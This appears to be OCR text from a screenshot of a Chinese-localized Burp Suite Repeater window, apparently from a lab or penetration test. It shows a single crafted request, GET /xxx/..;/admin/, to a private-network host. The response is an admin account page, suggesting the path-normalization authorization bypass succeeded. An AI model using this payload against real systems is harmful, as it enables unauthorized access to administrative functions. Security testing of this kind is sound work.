 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
目标 仪表盘 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
发送 取消 < | ▼ > | ▼ 目标: http://192.168.160.201:8090
请求
Raw 头 Hex
GET /xxx/..;/admin/ HTTP/1.1
Host: 192.168.160.201:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.193 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Account Info Page for: World!
Home
Logout
完成 2,856字节 | 10毫秒